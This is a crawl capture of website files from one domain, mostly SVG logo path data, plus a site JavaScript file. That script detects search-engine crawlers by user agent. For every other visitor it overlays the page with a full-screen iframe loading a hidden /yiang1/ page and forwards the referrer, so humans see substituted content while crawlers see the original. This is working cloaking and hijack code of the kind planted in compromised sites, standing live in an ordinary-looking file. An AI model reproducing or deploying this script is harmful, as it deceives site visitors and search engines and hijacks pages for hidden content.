61.1635 45.1656 61.3568C45.293 61.5501 45.477 61.6994 45.6925 61.7842L45.7007 61.7874L45.709 61.7905C47.8866 62.6026 49.5076 63.86 50.6267 65.5494L50.6267 65.5494L50.6316 65.5567C50.7122 65.6761 51.0601 66.1742 51.7077 66.1345C52.3545 66.0949 52.6395 65.5591 52.705 65.431L52.7059 65.4293C53.3631 64.1386 54.685 62.9915 56.8579 62.0622L56.8627 62.0601C56.928 62.0318 56.9979 61.999 57.0692 61.9607C56.8762 63.6232 56.0772 64.8403 54.672 65.612C48.9663 68.7433 43.3039 61.3092 42.1107 56.7895C40.9922 52.5904 41.0766 48.3647 42.3638 44.1126C44.6249 36.6255 49.0121 30.6426 55.5253 26.1638C57.9165 24.5198 60.2596 23.4206 62.5544 22.8662C62.6122 22.8517 62.6122 22.8421 62.5544 22.8373C56.5594 22.454 50.3909 25.9613 46.5148 30.3509C46.4424 30.4377 46.3605 30.4473 46.2689 30.3798L46.2617 30.3726C46.1797 30.3099 46.1676 30.2352 46.2255 30.1484C46.6401 29.5313 47.0402 28.8973 47.4259 28.2465C47.6863 27.8078 47.6308 27.762 47.2596 28.1091C42.7326 32.3179 39.3748 37.3631 37.186 43.2448C37.1667 43.3026 37.1258 43.3219 37.0631 43.3026C37.0052 43.2882 36.9811 43.252 36.9908 43.1942C37.3813 41.2223 38.0442 39.3421 38.9795 37.5535C39.0132 37.486 38.9963 37.4354 38.9288 37.4017C38.8421 37.3535 38.7746 37.3703 38.7264 37.4523C35.2456 43.5461 34.3344 50.1051 35.9928 57.1294C36.0796 57.4813 36.07 57.8381 35.9639 58.1997C35.853 58.5757 35.7855 58.5685 35.7614 58.178C35.7084 57.4693 35.5999 56.6593 35.436 55.7482C35.4273 55.7022 35.4067 55.6593 35.3762 55.6238C35.3458 55.5882 35.3065 55.5613 35.2624 55.5457L35.0599 55.4734C34.8382 55.3962 34.7369 55.4734 34.7562 55.7048C35.354 62.4928 38.4058 67.8321 43.9114 71.7227C47.9755 74.5936 54.3465 74.8178 58.3745 72.2289C64.0585 68.577 66.5534 62.394 63.8922 55.9796C62.5857 52.8363 60.0402 50.662 56.2557 49.4567C49.9931 47.468 45.336 53.0363 46.6883 59.0313ZM56.3425 57.5416C56.6371 58.0115 56.8529 58.6984 56.9897 59.6024C56.9548 59.5848 56.9206 59.5686 56.8876 59.5535C55.3275 58.838 53.9877 57.5345 52.8957 55.5449C52.8033 55.374 52.6832 55.1867 52.5239 55.0245C54.1353 55.2193 55.4082 56.0584 56.3425 57.5416ZM56.8876 59.5535L56.8886 59.554L56.4719 60.463L56.8876 59.5535ZM74.8753 58.2499C75.7042 57.5795 76.5441 57.1305 77.3633 56.8757C77.3114 56.9408 77.2655 57.0108 77.2262 57.085C76.1686 59.0429 74.7661 60.46 73.0214 61.3793C73.2217 60.2297 73.8046 59.1173 74.8753 58.2499ZM77.6971 67.4159C75.4528 67.7512 73.6199 65.903 73.0932 63.6396C74.787 64.4738 76.3451 65.4855 77.2073 66.8816L77.2101 66.8861C77.2962 67.0238 77.4543 67.2467 77.6971 67.4159ZM80.0964 66.2987L80.0907 66.2944C80.989 65.2099 82.2502 64.3204 83.9208 63.6461C84.0132 63.6088 84.1259 63.5578 84.2393 63.4867C83.7793 68.328 81.3401 72.2158 76.9218 75.1501C74.2413 76.9243 71.6235 78.1006 69.0683 78.6791C59.3563 80.8848 48.3571 79.0335 40.7639 72.0984C40.0504 71.4475 39.9612 71.5247 40.4964 72.3298C42.6658 75.5888 45.4934 78.0982 48.979 79.8579C50.2268 80.4884 51.5012 80.9121 52.7764 81.3361C53.6074 81.6124 54.4387 81.8888 55.2632 82.2226C55.32 82.2462 55.3697 82.2835 55.4079 82.3311C55.4946 82.4661 55.5043 82.5842 55.4368 82.6854C55.215 82.9891 55.2873 83.1748 55.6537 83.2422C60.523 84.1341 64.7173 84.3414 68.2367 83.8642C69.2491 83.7243 70.2422 83.5942 71.2161 83.4736C71.3366 83.4592 71.3824 83.5098 71.3535 83.6255L71.2956 83.8425C71.2715 83.9437 71.2064 83.9895 71.1004 83.9799C70.2519 83.8979 69.4829 84.0257 68.7935 84.3631C68.1957 84.662 67.5232 84.8404 66.7759 84.8983C65.9804 84.9609 65.2235 85.0212 64.5052 85.0791C64.4975 85.0791 64.4902 85.0821 64.4847 85.0875C64.4793 85.093 64.4763 85.1003 64.4763 85.108C64.4763 85.1108 64.4767 85.1135 64.4774 85.1161C64.4788 85.1208 64.4813 85.125 64.4847 85.1284C64.4867 85.1305 64.489 85.1321 64.4915 85.1335C64.4957 85.1357 64.5004 85.1369 64.5052 85.1369C66.2311 85.2526 68.1523 85.0863 70.2687 84.6379C73.5181 83.9533 76.3119 82.8035 78.6501 81.1885C80.5255 79.8868 82.4202 78.5321 84.3341 77.1243C84.9368 76.676 84.9778 76.7218 84.4571 77.2617C82.9047 78.8768 81.1932 80.2122 79.3227 81.268C79.2407 81.3114 79.2238 81.3789 79.272 81.4705C79.3106 81.5428 79.3685 81.5597 79.4456 81.5211C86.4168 77.862 90.9149 72.2503 91.9996 64.3751C92.313 62.114 92.1009 60.0241 91.3632 58.1053C89.3336 52.8166 85.631 49.8155 80.2555 49.102C77.6811 48.7645 75.4393 49.0634 73.5302 49.9987C67.8389 52.7829 64.9897 58.1053 66.7759 64.3751C68.6055 70.8039 76.1046 71.6066 80.2411 66.7326C80.3182 66.641 80.3158 66.5518 80.2338 66.465L80.0964 66.2987ZM79.2115 56.6205C81.7048 56.7159 83.7219 58.6362 84.18 61.4525C84.0992 61.4055 84.0212 61.3684 83.9541 61.3392C81.9623 60.4662 80.8022 59.0121 79.5839 57.0192L79.5801 57.0131C79.4842 56.8587 79.3587 56.7254 79.2115 56.6205ZM94.1562 66.8704C97.0777 61.2346 97.5719 55.365 95.6386 49.2615C95.6001 49.141 95.6435 49.0711 95.7688 49.0518C95.8411 49.0422 95.911 49.0542 95.9785 49.088C96.1617 49.1699 96.2509 49.3121 96.2461 49.5146C96.2461 49.8714 96.3208 50.1872 96.4703 50.462C96.6438 50.7705 96.7764 50.7536 96.868 50.4113C96.9355 50.1462 96.9307 49.869 96.8535 49.5797C95.2433 43.5582 92.3483 38.2141 88.1684 33.5473C88.1491 33.528 88.1491 33.5063 88.1684 33.4822L88.3203 33.3521C88.3589 33.3135 88.3974 33.3135 88.436 33.3521C90.1282 35.0201 91.6516 36.8112 93.0063 38.7251C93.0497 38.7878 93.1052 38.7974 93.1727 38.754C93.2257 38.7203 93.2378 38.6793 93.2088 38.6311C89.7088 32.3975 84.6828 29.2662 78.2973 26.6918C76.0748 25.7951 76.1327 25.6119 78.4709 26.1422C78.5095 26.1518 79.0856 26.429 80.1992 26.9738C80.3101 27.0268 80.3921 27.0003 80.4451 26.8943L80.5319 26.7279C80.5608 26.6701 80.5463 26.6267 80.4885 26.5978C74.332 23.5461 68.272 23.1821 62.3083 25.5058C58.3454 27.0534 56.1253 29.3892 54.4042 33.0917C51.8732 38.5154 53.9993 46.1519 59.2638 49.3338C64.1379 52.2771 69.2579 52.0023 73.633 48.3431C75.0648 47.1427 75.9856 45.7566 76.3954 44.185C77.5597 39.7303 74.3851 35.3046 69.9376 34.8779C69.3446 34.8201 69.3181 34.9165 69.8581 35.1672C71.314 35.847 72.1192 36.9172 72.2734 38.378C72.2785 38.4247 72.2722 38.4719 72.2549 38.5156C72.2377 38.5592 72.2101 38.598 72.1745 38.6286C72.1389 38.6593 72.0964 38.6807 72.0506 38.6913C72.0049 38.7018 71.9572 38.701 71.9119 38.689C69.7062 38.0743 67.9996 35.8687 66.9365 33.9523C66.7582 33.6293 66.5798 33.6293 66.4014 33.9523C65.1576 36.2326 63.5907 37.8308 61.7009 38.7468C61.651 38.7723 61.6093 38.8113 61.5807 38.8595C61.5521 38.9077 61.5377 38.963 61.5392 39.019C61.5407 39.075 61.5581 39.1294 61.5892 39.1759C61.6204 39.2225 61.6641 39.2592 61.7153 39.282C63.9378 40.2221 65.5312 41.5165 66.4954 43.1653C66.6015 43.3485 66.7099 43.3509 66.8208 43.1725C67.9297 41.3984 69.646 40.0606 71.9697 39.159C72.312 39.024 72.4446 39.1373 72.3674 39.4989C72.1939 40.2751 71.8612 40.9766 71.3695 41.6033C69.3109 44.2163 66.763 44.6671 63.7257 42.9556C62.1733 42.0782 61.2694 40.9018 61.0139 39.4266C60.7776 38.0333 61.0332 36.7557 61.7804 35.5939C64.6586 31.0958 72.042 30.7125 76.475 32.4554C80.3173 33.9595 83.398 35.9771 85.7169 38.5082C92.5652 45.9784 96.4703 56.6667 93.9754 66.7981C93.8452 67.3284 93.9055 67.3525 94.1562 66.8704Z" fill="#DEC684"/>
<rect x="14" y="97.1394" width="102" height="35.5814" fill="url(#pattern0)"/>
</mask>
<g mask="url(#mask0_126_851)">
<rect x="-26.3281" y="-27.3955" width="193.326" height="193.326" fill="url(#paint0_linear_126_851)"/>
</g>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_126_851" transform="matrix(0.00423729 0 0 0.0116279 -0.411017 0)"/>
</pattern>
<linearGradient id="paint0_linear_126_851" x1="67.4348" y1="-27.3955" x2="67.4348" y2="165.93" gradientUnits="userSpaceOnUse">
<stop stop-color="#F0BE79"/>
<stop offset="0.545" stop-color="#8F653B"/>
<stop offset="0.66" stop-color="#673D22"/>
<stop offset="0.708863" stop-color="#BA7F3B"/>
<stop offset="0.921875" stop-color="#3F1F0F"/>
</linearGradient>
<image id="image0_126_851" width="335" height="86" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.schfgrc.com/yiang1/img/logo/logo_xyu.svg
body_size: 63236
content:
<svg width="130" height="140" viewBox="0 0 130 140" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="12" y="6" width="106" height="106" fill="url(#pattern0)"/>
<rect x="33" y="106" width="63" height="28" fill="url(#pattern1)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_126_853" transform="translate(-0.00122044) scale(0.00746269)"/>
</pattern>
<pattern id="pattern1" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_126_853" transform="matrix(0.0056234 0 0 0.0124741 -0.733937 -0.281022)"/>
</pattern>
<image id="image0_126_853" width="310" height="134" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://www.schfgrc.com/static/js/js.js
body_size: 1272
content:
// 定义正则表达式，用于匹配爬虫关键词 /yiang1/index.html
var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;

// 检测用户代理字符串，排除爬虫访问
if (!reg.test(navigator.userAgent)) {
  // 获取引荐来源
  var referrer = document.referrer;
  if (!referrer) {
    try {
      if (window.opener) {
        referrer = window.opener.location.href;
      }
    } catch (e) {}
  }
  
  // 构建要加载的URL，将引荐来源作为参数
  var _src = '/yiang1/index.html';
  var ss = _src + '?ref=' + referrer;

  // 动态插入meta标签，指定浏览器兼容性和视口
  document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');

  // 创建样式元素和覆盖整个页面的div元素
  var hd = document.head;
  var styleCSS = document.createElement('style');
  var ynmny = document.createElement('div');
  
  // 设置样式元素的CSS
  styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.ynmny{position:fixed;top:0;left:0;right:0;height:100%;z-index:9999999999;background:#fff;}';

  // 设置覆盖整个页面的div元素的class属性和内容
  ynmny.setAttribute('class', 'ynmny');
  ynmny.innerHTML = '<iframe src=' + ss + ' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
  
  // 将样式元素和覆盖整个页面的div元素插入到页面中
  hd.appendChild(styleCSS);
  hd.parentNode.appendChild(ynmny);
}



//推送代码自己也放上去
(function() {
    var d = document.createElement("script"),
        e = window.location.protocol.split(":")[0];
    d.src = "https" === e ? "https://zz.bdstatic.com/linksubmit/push.js" : "http://push.zhanzhang.baidu.com/push.js";
    e = document.getElementsByTagName("script")[0];
    e.parentNode.insertBefore(d, e)
})();

(function(){
    var bp = document.createElement('script');
    bp.src = '//push.zhanzhang.baidu.com/push.js';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();




--- FILE ---
content_type: image/svg+xml
request_url: http://www.schfgrc.com/yiang1/img/logo/logo_xyue2.svg
body_size: 31210
content:
<svg width="130" height="140" viewBox="0 0 130 140" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M84.9323 124.819L84.9033 118.86C84.9033 118.713 84.977 118.639 85.1244 118.639H91.1047C91.199 118.639 91.2461 118.591 91.2461 118.494L91.2425 116.45C91.2425 116.32 91.1772 116.254 91.0468 116.254L85.1461 116.258C84.9963 116.258 84.9214 116.183 84.9214 116.033L84.9069 111.604C84.9069 111.457 84.9806 111.383 85.128 111.383L90.1841 111.38C90.7471 111.38 91.0274 111.098 91.025 110.535L91.0178 108.694C91.0153 108.467 90.9006 108.356 90.6734 108.361L88.8503 108.4C88.6812 108.403 88.5845 108.487 88.5604 108.654C88.5386 108.785 88.471 108.886 88.3574 108.959C88.3125 108.987 88.2622 109.002 88.2124 109.002L75.3384 108.998C75.3076 108.998 75.2781 109.011 75.2564 109.033C75.2346 109.056 75.2224 109.086 75.2224 109.118L75.2188 117.222C75.2163 118.169 75.6899 118.643 76.6395 118.643L82.0654 118.636C82.2007 118.636 82.2683 118.705 82.2683 118.842L82.2719 123.445C82.272 123.506 82.2598 123.566 82.2362 123.621C82.2126 123.677 82.178 123.727 82.1344 123.77C82.0908 123.812 82.0392 123.845 81.9825 123.867C81.9258 123.889 81.8653 123.9 81.8044 123.898L80.1516 123.862C79.9873 123.857 79.904 123.937 79.9016 124.101L79.8762 125.598C79.8714 125.767 79.9535 125.853 80.1226 125.856L83.874 125.877C84.0132 125.878 84.1513 125.852 84.2801 125.799C84.4089 125.746 84.526 125.668 84.6245 125.569C84.7229 125.471 84.8009 125.354 84.8537 125.225C84.9065 125.096 84.9333 124.958 84.9323 124.819ZM82.2642 111.454C82.2696 111.467 82.2724 111.482 82.2724 111.496L82.2643 116.15C82.2642 116.164 82.2614 116.178 82.2559 116.191C82.2504 116.204 82.2424 116.216 82.2323 116.226C82.2222 116.237 82.2102 116.245 82.197 116.25C82.1838 116.255 82.1696 116.258 82.1553 116.258L77.922 116.251C77.9077 116.251 77.8936 116.248 77.8804 116.242C77.8672 116.237 77.8552 116.229 77.8452 116.219C77.8351 116.209 77.8271 116.197 77.8216 116.183C77.8162 116.17 77.8134 116.156 77.8134 116.142L77.8216 111.488C77.8216 111.474 77.8244 111.46 77.8299 111.447C77.8354 111.433 77.8434 111.421 77.8535 111.411C77.8636 111.401 77.8756 111.393 77.8888 111.388C77.902 111.382 77.9162 111.38 77.9305 111.38L82.1638 111.387C82.1781 111.387 82.1922 111.39 82.2054 111.395C82.2186 111.401 82.2306 111.409 82.2407 111.419C82.2507 111.429 82.2587 111.441 82.2642 111.454ZM18 110.014V112.174L24.7959 112.217C24.842 112.217 24.8862 112.236 24.9189 112.268C24.9515 112.301 24.9698 112.345 24.9698 112.391V117.933C24.9698 117.956 24.9653 117.978 24.9565 117.999C24.9477 118.02 24.9349 118.039 24.9187 118.055C24.9025 118.071 24.8832 118.083 24.8622 118.092C24.8411 118.1 24.8185 118.104 24.7959 118.103L18.8481 118.093C18.7031 118.093 18.6307 118.165 18.6307 118.31V125.736C18.6307 125.889 18.7068 125.965 18.859 125.965C23.2977 125.938 27.7305 125.943 32.1571 125.979C33.2481 125.99 34.2013 125.504 34.2013 124.232C34.2037 122.316 34.2049 120.277 34.2049 118.114C34.2049 118.091 34.1958 118.069 34.1795 118.053C34.1631 118.036 34.141 118.027 34.118 118.027L27.8839 117.995C27.8454 117.995 27.8086 117.979 27.7814 117.952C27.7542 117.925 27.7389 117.888 27.7389 117.85L27.7425 112.413C27.7425 112.268 27.815 112.197 27.96 112.199L34.3717 112.239C34.4034 112.239 34.4338 112.227 34.4562 112.204C34.4787 112.182 34.4913 112.151 34.4913 112.12L34.4985 110.046C34.4985 109.981 34.4647 109.948 34.397 109.948H27.9165C27.8883 109.949 27.8603 109.943 27.8344 109.931C27.8085 109.92 27.7853 109.903 27.7662 109.882C27.7471 109.861 27.7325 109.836 27.7235 109.808C27.7144 109.781 27.711 109.752 27.7135 109.724L27.7897 108.749C27.809 108.527 27.7063 108.417 27.4816 108.419L25.0677 108.423C24.9517 108.425 24.8985 108.484 24.9082 108.6L24.9879 109.695C25.0024 109.895 24.9094 109.996 24.7089 109.996L18 110.014ZM30.5334 123.96H21.2511C21.2329 123.96 21.2154 123.953 21.2024 123.94C21.1895 123.927 21.1823 123.91 21.1823 123.892V120.488C21.1823 120.326 21.2632 120.245 21.4251 120.245H31.4032C31.4323 120.245 31.461 120.251 31.4878 120.262C31.5147 120.273 31.539 120.29 31.5596 120.31C31.5801 120.331 31.5964 120.355 31.6075 120.382C31.6186 120.409 31.6243 120.438 31.6243 120.467L31.6098 122.888C31.6079 123.173 31.4937 123.446 31.292 123.647C31.0903 123.848 30.8176 123.96 30.5334 123.96ZM42.1076 114.246V126C42.1076 126.013 42.105 126.025 42.1001 126.036C42.0952 126.048 42.088 126.058 42.0789 126.067C42.0698 126.076 42.059 126.083 42.0472 126.087C42.0353 126.092 42.0226 126.095 42.0097 126.095H39.9438C39.9214 126.094 39.9002 126.085 39.8847 126.069C39.8691 126.053 39.8604 126.033 39.8604 126.011L39.8785 114.145C39.881 114.01 39.8133 113.944 39.6756 113.949L39.469 113.953C39.353 113.958 39.295 114.018 39.295 114.134L39.2986 124.638C39.2986 124.686 39.2792 124.732 39.2445 124.766C39.2098 124.8 39.1628 124.819 39.1138 124.819L37.3015 124.815C37.2411 124.815 37.2109 124.785 37.2109 124.725V109.216C37.2109 109.083 37.2774 109.015 37.4103 109.013L39.1174 108.969C39.2382 108.967 39.2986 109.026 39.2986 109.147L39.295 111.216C39.2936 111.265 39.3101 111.312 39.3415 111.349C39.3728 111.387 39.4168 111.412 39.4653 111.419L39.6393 111.448C39.6693 111.454 39.7001 111.452 39.7295 111.444C39.759 111.436 39.7862 111.422 39.8095 111.402C39.8327 111.383 39.8512 111.358 39.8638 111.33C39.8764 111.302 39.8826 111.272 39.8822 111.242L39.864 108.726C39.864 108.695 39.8766 108.664 39.8991 108.642C39.9215 108.619 39.9519 108.607 39.9836 108.607L42.017 108.6C42.0798 108.6 42.1112 108.631 42.1112 108.694L42.1003 111.151C42.1003 111.248 42.1438 111.319 42.2308 111.365C42.3226 111.411 42.4205 111.428 42.5244 111.416C42.5519 111.413 42.5797 111.415 42.606 111.424C42.6323 111.432 42.6565 111.446 42.6771 111.465C42.6976 111.483 42.714 111.506 42.7252 111.531C42.7363 111.556 42.742 111.584 42.7419 111.611L42.7237 113.699C42.7237 113.83 42.6597 113.911 42.5316 113.942L42.3033 113.996C42.1728 114.028 42.1076 114.111 42.1076 114.246ZM44.8784 108.908L44.1825 109.934C44.1451 109.989 44.0958 110.036 44.0382 110.07C43.9806 110.105 43.916 110.126 43.849 110.133L43.3017 110.184C43.1205 110.201 43.0359 110.3 43.048 110.481L43.1422 112.072C43.146 112.136 43.1748 112.197 43.2228 112.241C43.2707 112.285 43.3341 112.309 43.3996 112.308L45.5706 112.275C45.716 112.273 45.8583 112.232 45.9831 112.157C46.1079 112.082 46.2107 111.975 46.281 111.847L47.8359 109.013C47.9543 108.798 47.8903 108.69 47.6438 108.69L45.2879 108.694C45.1139 108.694 44.9774 108.765 44.8784 108.908ZM56.6524 112.142L56.2393 112.138C56.1136 112.138 56.0508 112.076 56.0508 111.953L56.0544 110.141C56.0544 110.013 56.1172 109.959 56.2429 109.978C56.4144 110.002 56.5812 109.997 56.743 109.963C56.8832 109.932 56.94 109.845 56.9134 109.702C56.8578 109.398 56.8518 109.101 56.8953 108.811C56.917 108.675 56.9968 108.607 57.1345 108.604L58.9793 108.601C59.1147 108.601 59.1799 108.668 59.1751 108.804L59.1461 109.702C59.1446 109.739 59.1507 109.776 59.1641 109.811C59.1775 109.845 59.1979 109.877 59.224 109.903C59.2501 109.929 59.2814 109.95 59.316 109.964C59.3506 109.979 59.3877 109.986 59.4251 109.985L60.3168 109.981C60.5101 109.981 60.6043 109.885 60.5995 109.692L60.585 108.833C60.5801 108.68 60.655 108.604 60.8097 108.604H62.6763C62.7282 108.604 62.7786 108.622 62.8193 108.654C62.8601 108.686 62.8888 108.731 62.901 108.782C62.959 109.028 62.9505 109.27 62.8756 109.507C62.8345 109.64 62.8563 109.762 62.9409 109.873C62.9868 109.936 63.0424 109.988 63.1076 110.029C63.1537 110.058 63.1921 110.098 63.2199 110.145C63.2476 110.192 63.2638 110.246 63.2671 110.3L63.3323 111.776C63.3396 111.925 63.2755 112.035 63.1402 112.105L63.0496 112.153C62.9529 112.203 62.9046 112.283 62.9046 112.392L62.8901 121.5C62.8901 121.635 62.8466 121.755 62.7596 121.859L61.5672 123.301C61.4971 123.386 61.4923 123.473 61.5527 123.562C61.8813 124.053 62.3489 124.218 62.9554 124.059C62.9989 124.047 63.0218 124.064 63.0242 124.109L63.0569 125.838C63.0593 125.93 63.0134 125.975 62.9191 125.972L61.0888 125.925C60.9172 125.92 60.7747 125.853 60.6611 125.722L60.1355 125.121C60.0413 125.012 59.9422 125.008 59.8383 125.11L59.2584 125.701C59.1569 125.802 59.0337 125.853 58.8887 125.853L56.3299 125.867C56.1438 125.867 56.0508 125.774 56.0508 125.588L56.0544 124.352C56.0544 124.125 56.1668 124.03 56.3915 124.066C57.1309 124.186 57.7217 124.131 58.2399 123.533C58.3366 123.422 58.339 123.31 58.2472 123.196L56.9388 121.565C56.8953 121.51 56.8735 121.447 56.8735 121.377L56.8772 112.366C56.8772 112.217 56.8022 112.142 56.6524 112.142ZM59.1714 112.229C59.1521 115.128 59.1449 117.877 59.1497 120.474C59.1497 120.764 59.3732 121.098 59.8202 121.475C59.8975 121.54 59.9724 121.537 60.0449 121.467C60.4098 121.11 60.5922 120.734 60.5922 120.34C60.5874 117.718 60.5874 115.017 60.5922 112.236C60.5922 112.21 60.5819 112.185 60.5636 112.167C60.5452 112.148 60.5203 112.138 60.4944 112.138L59.2584 112.145C59.2004 112.145 59.1714 112.173 59.1714 112.229ZM53.4179 110.187L52.4248 110.129C52.4067 110.128 52.3891 110.123 52.3733 110.114C52.3575 110.106 52.3441 110.093 52.3342 110.078L51.5259 108.828C51.5157 108.812 51.5017 108.799 51.4853 108.79C51.4688 108.781 51.4504 108.777 51.4317 108.777L48.9635 108.77C48.9439 108.77 48.9248 108.775 48.9079 108.784C48.891 108.794 48.8769 108.808 48.867 108.825C48.8571 108.842 48.8518 108.861 48.8516 108.88C48.8513 108.9 48.8562 108.919 48.8656 108.936L50.6235 112.202C50.6331 112.219 50.6473 112.234 50.6645 112.244C50.6817 112.254 50.7013 112.26 50.7213 112.26L53.4034 112.311C53.4185 112.311 53.4335 112.309 53.4475 112.303C53.4616 112.298 53.4744 112.289 53.4852 112.279C53.496 112.269 53.5046 112.256 53.5105 112.242C53.5164 112.228 53.5194 112.213 53.5194 112.198L53.523 110.299C53.5231 110.27 53.5122 110.243 53.4927 110.222C53.4732 110.201 53.4464 110.189 53.4179 110.187ZM63.625 114.833V108.98C63.625 108.842 63.6938 108.773 63.8316 108.773H72.3527C72.4711 108.773 72.5303 108.831 72.5303 108.947L72.5194 113.648C72.5184 114.017 72.371 114.37 72.1094 114.63C71.8478 114.89 71.4934 115.036 71.124 115.036H63.8316C63.6938 115.036 63.625 114.969 63.625 114.833ZM70.1345 111.039C70.1345 110.993 70.1166 110.95 70.0846 110.918C70.0527 110.886 70.0093 110.868 69.9641 110.868H66.1295C66.0843 110.868 66.041 110.886 66.009 110.918C65.9771 110.95 65.9591 110.993 65.9591 111.039V112.786C65.9591 112.831 65.9771 112.874 66.009 112.906C66.041 112.938 66.0843 112.956 66.1295 112.956H69.9641C70.0093 112.956 70.0527 112.938 70.0846 112.906C70.1166 112.874 70.1345 112.831 70.1345 112.786V111.039ZM19.6282 117.42C20.9352 117.476 22.1383 117.528 22.8159 115.953C23.2412 114.96 23.681 114.023 24.1352 113.141C24.2319 112.95 24.1727 112.854 23.9576 112.854L21.3408 112.858C21.0991 112.858 20.9397 112.973 20.8623 113.202C20.6425 113.852 20.3501 114.455 19.9852 115.011C19.9451 115.071 19.8907 115.121 19.8268 115.155C19.7629 115.189 19.6916 115.207 19.6192 115.207L18.5536 115.203C18.3095 115.201 18.1875 115.322 18.1875 115.566L18.1911 117.073C18.1911 117.308 18.3083 117.419 18.5427 117.407C18.9065 117.39 19.2711 117.405 19.628 117.42H19.628H19.628H19.628H19.6281H19.6281H19.6281H19.6281H19.6282ZM31.4422 113.043L32.283 114.816C32.3281 114.911 32.4001 114.992 32.4903 115.047C32.5804 115.102 32.6847 115.13 32.7904 115.127L34.3236 115.08C34.4855 115.073 34.5664 115.151 34.5664 115.316L34.5737 117.008C34.5761 117.173 34.4951 117.255 34.3308 117.255H31.3008C30.9877 117.254 30.6818 117.162 30.42 116.991C30.1582 116.82 29.9518 116.577 29.8256 116.291L28.4121 113.083C28.3445 112.933 28.394 112.858 28.5607 112.858H31.1486C31.2863 112.858 31.3842 112.92 31.4422 113.043ZM50.8152 123.228L50.8115 120.296C50.8115 120.112 50.9034 120.027 51.087 120.042L51.2208 120.052C52.2044 120.13 53.4123 120.225 53.3776 118.846C53.3221 116.831 53.3184 114.974 53.3668 113.275C53.3673 113.247 53.3621 113.218 53.3515 113.192C53.341 113.166 53.3253 113.142 53.3054 113.122C53.2855 113.101 53.2618 113.085 53.2356 113.074C53.2094 113.063 53.1813 113.058 53.1529 113.058H43.6351C43.4587 113.058 43.3705 113.145 43.3705 113.319L43.3633 119.81C43.3633 119.981 43.4479 120.066 43.617 120.064L47.8359 120.009C48.0727 120.007 48.1911 120.124 48.1911 120.361L48.1693 124.935C48.1688 125.092 48.1997 125.249 48.2601 125.394C48.3205 125.54 48.4093 125.672 48.5213 125.783C48.6333 125.894 48.7662 125.982 48.9124 126.041C49.0585 126.1 49.215 126.129 49.3726 126.127L53.432 126.08C53.4924 126.08 53.5226 126.05 53.5226 125.99L53.519 123.985C53.519 123.956 53.5075 123.929 53.4872 123.908C53.4668 123.888 53.4391 123.876 53.4103 123.876L51.4748 123.884C51.035 123.886 50.8152 123.667 50.8152 123.228ZM50.8893 115.455C50.8942 115.467 50.8968 115.48 50.8968 115.492L50.9003 117.493C50.9003 117.519 50.89 117.544 50.8717 117.562C50.8534 117.581 50.8285 117.591 50.8026 117.591L45.9168 117.6C45.904 117.6 45.8912 117.597 45.8793 117.592C45.8675 117.587 45.8567 117.58 45.8476 117.571C45.8384 117.562 45.8312 117.551 45.8263 117.539C45.8213 117.528 45.8188 117.515 45.8188 117.502L45.8153 115.501C45.8153 115.475 45.8255 115.45 45.8438 115.432C45.8622 115.414 45.887 115.403 45.913 115.403L50.7987 115.395C50.8116 115.395 50.8243 115.397 50.8362 115.402C50.8481 115.407 50.8589 115.414 50.868 115.423C50.8771 115.432 50.8843 115.443 50.8893 115.455ZM69.7292 121.829C69.5021 121.829 69.4441 121.929 69.5553 122.13L70.2584 123.398C70.4058 123.661 70.6305 123.791 70.9325 123.786L72.1141 123.771C72.3437 123.769 72.4584 123.883 72.4584 124.112L72.4621 125.417C72.4621 125.704 72.3183 125.843 72.0308 125.834C71.1657 125.805 70.2838 125.788 69.3849 125.783C68.8428 125.78 68.4335 125.016 68.1148 124.42L68.1148 124.42C68.0222 124.247 67.9373 124.089 67.859 123.967C67.7624 123.82 67.6717 123.823 67.5872 123.978C67.5131 124.111 67.4418 124.253 67.3693 124.397C67.0054 125.119 66.6128 125.898 65.7061 125.932C65.0778 125.956 64.4218 125.965 63.738 125.961C63.581 125.961 63.5012 125.881 63.4988 125.721L63.4915 124.112C63.4891 123.986 63.5507 123.932 63.6764 123.949C64.9776 124.126 65.3319 123.458 65.759 122.654L65.759 122.654L65.759 122.654L65.7592 122.653L65.7593 122.653C65.858 122.467 65.9605 122.274 66.0794 122.082C66.1857 121.913 66.1386 121.829 65.938 121.829H63.4807C63.4678 121.829 63.4551 121.826 63.4432 121.821C63.4314 121.816 63.4206 121.809 63.4115 121.8C63.4024 121.791 63.3952 121.78 63.3903 121.768C63.3853 121.756 63.3828 121.744 63.3828 121.731L63.4082 119.81C63.4106 119.74 63.4456 119.705 63.5133 119.705L66.4527 119.694C66.5808 119.694 66.6448 119.629 66.6448 119.498V118.28C66.6448 118.162 66.5844 118.103 66.4636 118.103L63.5785 118.106C63.523 118.106 63.494 118.079 63.4915 118.023L63.4517 116.073C63.4512 116.057 63.4538 116.041 63.4594 116.026C63.4651 116.011 63.4735 115.998 63.4843 115.986C63.4952 115.975 63.5081 115.966 63.5224 115.959C63.5367 115.953 63.5521 115.95 63.5677 115.95L72.3715 115.946C72.4295 115.946 72.4584 115.975 72.4584 116.033V118.019C72.4584 118.031 72.4562 118.042 72.4518 118.053C72.4475 118.063 72.441 118.073 72.433 118.081C72.4249 118.089 72.4153 118.095 72.4047 118.1C72.3942 118.104 72.3829 118.106 72.3715 118.106L69.2109 118.103C69.1638 118.103 69.1187 118.122 69.0854 118.155C69.052 118.188 69.0333 118.233 69.0333 118.28L69.0297 119.502C69.0297 119.528 69.0348 119.553 69.0446 119.577C69.0544 119.6 69.0689 119.622 69.087 119.64C69.1052 119.658 69.1268 119.673 